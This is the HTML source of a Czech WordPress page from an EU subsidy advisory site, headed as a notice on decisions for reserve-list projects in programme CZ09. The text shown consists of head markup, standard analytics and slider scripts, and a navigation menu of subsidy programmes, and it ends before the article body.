

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dotace-eu.eu/vydani-rozhodnuti-pro-projekty-z-rezervniho-seznamu-v-programu-cz09/
body_size: 12852
content:
<!DOCTYPE html>
<html lang="cs">
	<head>
		<meta charset="UTF-8" />
		<meta name='viewport' content='width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=0'>
		<title>Vydání rozhodnutí pro projekty z rezervního seznamu v programu CZ09 | Dotace EU</title>
		<link rel="profile" href="https://gmpg.org/xfn/11" />
		<link rel="pingback" href="https://dotace-eu.eu/xmlrpc.php" />
					<link rel="shortcut icon" href="https://dotace-eu.eu/wp-content/uploads/2013/09/EU.png" type="image/x-icon" />
				<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-38582079-3', 'auto');
  ga('create', 'UA-83615472-12', 'auto', 'softmedia');
  ga('send', 'pageview');
  ga('softmedia.send', 'pageview');

</script>		<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//dotace-eu.eu' />
<link rel='dns-prefetch' href='//heartcode-canvasloader.googlecode.com' />
<link rel="alternate" type="application/rss+xml" title="Dotace EU &raquo; RSS zdroj" href="https://dotace-eu.eu/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dotace EU &raquo; RSS komentářů" href="https://dotace-eu.eu/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dotace EU &raquo; RSS komentářů pro Vydání rozhodnutí pro projekty z rezervního seznamu v programu CZ09" href="https://dotace-eu.eu/vydani-rozhodnuti-pro-projekty-z-rezervniho-seznamu-v-programu-cz09/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dotace-eu.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdotace-eu.eu%2Fvydani-rozhodnuti-pro-projekty-z-rezervniho-seznamu-v-programu-cz09%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dotace-eu.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdotace-eu.eu%2Fvydani-rozhodnuti-pro-projekty-z-rezervniho-seznamu-v-programu-cz09%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='jquery.bxslider-css' href='//dotace-eu.eu/wp-content/plugins/testimonials-widget/includes/libraries/testimonials-widget/includes/libraries/bxslider-4/dist/jquery.bxslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='Axl_Testimonials_Widget-css' href='//dotace-eu.eu/wp-content/plugins/testimonials-widget/includes/libraries/testimonials-widget/assets/css/testimonials-widget.css' type='text/css' media='all' />
<link rel='stylesheet' id='Axl_Testimonials_Widget_Premium-css' href='//dotace-eu.eu/wp-content/plugins/testimonials-widget/assets/css/testimonials-widget-premium.css' type='text/css' media='all' />
<link rel='stylesheet' id='testimonials-widget-premium-form-css' href='//dotace-eu.eu/wp-content/plugins/testimonials-widget/assets/css/testimonials-widget-premium-form.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://dotace-eu.eu/wp-content/plugins/revslider/public/assets/css/rs6.css' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link rel='stylesheet' id='normalize-css' href='https://dotace-eu.eu/wp-content/themes/circles/css/normalize.css' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css' href='https://dotace-eu.eu/wp-content/themes/circles/css/prettyPhoto.css' type='text/css' media='all' />
<link rel='stylesheet' id='grid-system-css' href='https://dotace-eu.eu/wp-content/themes/circles/css/grid-system.css' type='text/css' media='all' />
<link rel='stylesheet' id='main-css' href='https://dotace-eu.eu/wp-content/themes/circles/css/main.css' type='text/css' media='all' />
<link rel='stylesheet' id='shortcodes-css' href='https://dotace-eu.eu/wp-content/themes/circles/css/shortcodes.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://dotace-eu.eu/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pointer-css' href='https://dotace-eu.eu/wp-includes/css/wp-pointer.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='widgets-css' href='https://dotace-eu.eu/wp-admin/css/widgets.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://dotace-eu.eu/wp-content/themes/circles/css/font-awesome.css' type='text/css' media='all' />
<link rel='stylesheet' id='icomoon-css' href='https://dotace-eu.eu/wp-content/themes/circles/css/icomoon.css' type='text/css' media='all' />
<link rel='stylesheet' id='responsiveness-css' href='https://dotace-eu.eu/wp-content/themes/circles/css/media.php?switch_menu_to_mobile=' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://dotace-eu.eu/wp-content/themes/circles/style.css' type='text/css' media='all' />
<script type="text/javascript" src="https://dotace-eu.eu/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://dotace-eu.eu/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://dotace-eu.eu/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js" id="tp-tools-js"></script>
<script type="text/javascript" src="https://dotace-eu.eu/wp-content/plugins/revslider/public/assets/js/rs6.min.js" id="revmin-js"></script>
<script type="text/javascript" src="https://maps.google.com/maps/api/js?sensor=false&amp;ver=6.9" id="gmap_loader-js"></script>
<link rel="https://api.w.org/" href="https://dotace-eu.eu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dotace-eu.eu/wp-json/wp/v2/posts/7349" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dotace-eu.eu/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://dotace-eu.eu/vydani-rozhodnuti-pro-projekty-z-rezervniho-seznamu-v-programu-cz09/" />
<link rel='shortlink' href='https://dotace-eu.eu/?p=7349' />
<link media="screen" type="text/css" rel="stylesheet" href="https://dotace-eu.eu/wp-content/plugins/wp-gmappity-easy-google-maps/styles/wpgmappity-post-styles.css" /><!--[if lt IE 9]><script src="https://dotace-eu.eu/wp-content/themes/circles/js/html5.js"></script><![endif]--><!--[if lt IE 7]><script src="https://dotace-eu.eu/wp-content/themes/circles/js/icomoon.js"></script><![endif]-->	<script type="text/javascript">
		var ajaxurl = 'https://dotace-eu.eu/wp-admin/admin-ajax.php';
	</script>
				<link href="https://fonts.googleapis.com/css?family=Open+Sans:400,800,300,700&subset=latin,latin-ext" rel="stylesheet" type="text/css">
					<link href="https://fonts.googleapis.com/css?family=Exo:400,800,300,700&subset=latin,latin-ext" rel="stylesheet" type="text/css">
			<style type="text/css">
					body,
			article .column_post-body,
			.post-body-text,
			.post-area 
			{ font-family: 'Exo'; }
		
		
					.headline h1 { font-family: 'Exo'; }
		
		
		
		
		
		
		
		
		
		
		
		
		#logo {
											}
		
			</style>
	<style type="text/css" id="dynamic-styles">
				
			
	
	
			
			
			
			
		
			
		
	
			
	
	
	
	
	
	
	
		</style>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Slider Revolution 6.1.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){			
			try {								
				var pw = document.getElementById(e.c).parentNode.offsetWidth,
					newh;
				pw = pw===0 || isNaN(pw) ? window.innerWidth : pw;
				e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
				e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
				e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
				e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
				e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
				e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
				e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
				if(e.layout==="fullscreen" || e.l==="fullscreen") 						
					newh = Math.max(e.mh,window.innerHeight);				
				else{					
					e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
					for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
					e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
					e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
					for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
										
					var nl = new Array(e.rl.length),
						ix = 0,						
						sl;					
					e.tabw = e.tabhide>=pw ? 0 : e.tabw;
					e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
					e.tabh = e.tabhide>=pw ? 0 : e.tabh;
					e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
					for (var i in e.rl) nl[i] = e.rl[i]<window.innerWidth ? 0 : e.rl[i];
					sl = nl[0];									
					for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
					var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					

					newh =  (e.type==="carousel" && e.justify==="true" ? e.gh[ix] : (e.gh[ix] * m)) + (e.tabh + e.thumbh);
				}			
				
				if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
				document.getElementById(e.c).height = newh;
				window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
			} catch(e){
				console.log("Failure at Presize of Slider:" + e)
			}					   
		  };</script>
	</head>
	<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-7349 single-format-standard wp-theme-circles w1170 headerstyle2 sticky-menu-on nice-scroll">
    
			<div data-rocket-location-hash="50d341b222c2914186ddd8aeefc6dae4" class="preloading-screen" style=" background: #fff center no-repeat fixed">
			<div data-rocket-location-hash="e64f5bab35d4bb839a13aa7ff1a8ac8d" class="spinners">
				<div data-rocket-location-hash="23be7467b8a8830756b8909afc5f0dcb" class="bounce1"></div>
			</div>
		</div>
					<header class='page-header'>
				<div data-rocket-location-hash="207a11c3603a133ba152452d60e4ed3d" class="wrapper  preheader">
			<div data-rocket-location-hash="c2b2a1461d8b94e639cd80a05325878c" class="container">
				<ul class="socials no-bg-icon">
																																					<li>
						<span class="tran02slinear"></span>
						<a class='google-plus tran02slinear' href='https://plus.google.com/+direktagroupsropraha' title="Google+" target="_blank"></a>
					</li>
																</ul>
									<span class="phone contact">+420 284 007 815</span>
							</div>
		</div>
	
	<div class='wrapper menu-bg  border-bottom-white'>
		<div class='container'>
			<div class='grid_12'>
				<div class='logo'>
																					<a href='https://dotace-eu.eu/' title="Dotace EU" rel="home"><img width="196" height="60" src="https://dotace-eu.eu/wp-content/uploads/2013/09/dotace-eu_logo11.png" class="" alt="Dotace EU" decoding="async" /></a>
				</div>
				<a id="menu-btn" href="#"></a>

									<div id="search-icon">
						<i></i>
						<form role="search" method="get" id="searchform" action="https://dotace-eu.eu">
							<input type="text" value="" name="s" placeholder="Search" id="s">
						</form>
					</div>
				<nav class="menu-all-pages-container"><ul id="menu-all-pages" class="menu"><li id="menu-item-3967" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3967"><a href="https://dotace-eu.eu/dotace_prumysl/">PRŮMYSL</a>
<ul class="sub-menu">
	<li id="menu-item-4722" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4722"><a href="https://dotace-eu.eu/program-technologie4/">PROGRAM TECHNOLOGIE 4.0</a>	<li id="menu-item-5809" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5809"><a href="https://dotace-eu.eu/program-uspory-energie/">PROGRAM ÚSPORY ENERGIE</a>	<li id="menu-item-5553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5553"><a href="https://dotace-eu.eu/program-aplikace/">PROGRAM APLIKACE</a>	<li id="menu-item-4488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4488"><a href="https://dotace-eu.eu/program-virtualni-podnik/">PROGRAM VIRTUÁLNÍ PODNIK</a>	<li id="menu-item-4730" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4730"><a href="https://dotace-eu.eu/program-uspory-vody-v-podnicich/">PROGRAM ÚSPORY VODY V PODNICÍCH</a>	<li id="menu-item-4768" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4768"><a href="https://dotace-eu.eu/program-potencial/">PROGRAM POTENCIÁL</a>	<li id="menu-item-5545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5545"><a href="https://dotace-eu.eu/program-digitalni-podnik/">PROGRAM DIGITÁLNÍ PODNIK</a>	<li id="menu-item-5482" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5482"><a href="https://dotace-eu.eu/program-inovace/">PROGRAM INOVACE</a></ul>
</li>
<li id="menu-item-9106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9106"><a href="https://dotace-eu.eu/iti-aglomerace/">Průmysl NPO</a>
<ul class="sub-menu">
	<li id="menu-item-9121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9121"><a href="https://dotace-eu.eu/iti-olomouc/">VYBRANÉ DOTAČNÍ PROGRAMY &#8211; NPO</a>
	<ul class="sub-menu">
		<li id="menu-item-9148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9148"><a href="https://dotace-eu.eu/program-digitalni-podnik/">PROGRAM DIGITÁLNÍ PODNIK</a>		<li id="menu-item-9146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9146"><a href="https://dotace-eu.eu/program-virtualni-podnik/">PROGRAM VIRTUÁLNÍ PODNIK</a>		<li id="menu-item-9145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9145"><a href="https://dotace-eu.eu/program-technologie4/">PROGRAM TECHNOLOGIE 4.0</a>	</ul>
</ul>
</li>
<li id="menu-item-3966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3966"><a href="https://dotace-eu.eu/dotace_zivotni_prostredi/">ŽIVOTNÍ PROSTŘEDÍ</a>
<ul class="sub-menu">
	<li id="menu-item-5808" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5808"><a href="https://dotace-eu.eu/uspory-energie/">ÚSPORY ENERGIE</a>	<li id="menu-item-4891" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4891"><a href="https://dotace-eu.eu/uspora-vody-v-podnicich/">ÚSPORA VODY V PODNICÍCH</a>	<li id="menu-item-4882" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4882"><a href="https://dotace-eu.eu/fotovoltaika/">FOTOVOLTAIKA</a>	<li id="menu-item-4879" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4879"><a href="https://dotace-eu.eu/cirkularni-reseni/">CIRKULÁRNÍ ŘEŠENÍ</a>	<li id="menu-item-4875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4875"><a href="https://dotace-eu.eu/regenerace-brownfieldu/">REGENERACE BROWNFIELDŮ</a>	<li id="menu-item-4868" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4868"><a href="https://dotace-eu.eu/modernizace-distribuce-tepla/">MODERNIZACE DISTRIBUCE TEPLA</a></ul>
</li>
<li id="menu-item-3964" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3964"><a href="https://dotace-eu.eu/vyzkum-a-vyvoj/">Výzkum a vývoj</a>
<ul class="sub-menu">
	<li id="menu-item-4815" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4815"><a href="https://dotace-eu.eu/program_aplikace/">PROGRAM APLIKACE</a>	<li id="menu-item-4823" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4823"><a href="https://dotace-eu.eu/program_epsilon/">PROGRAM EPSILON</a>	<li id="menu-item-4830" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4830"><a href="https://dotace-eu.eu/program_potencial/">PROGRAM POTENCIÁL</a>	<li id="menu-item-4826" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4826"><a href="https://dotace-eu.eu/program_virtualni-podnik/">PROGRAM VIRTUÁLNÍ PODNIK</a></ul>
</li>
<li id="menu-item-4932" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4932"><a href="https://dotace-eu.eu/vzdelavani/">Digitalizace</a>
<ul class="sub-menu">
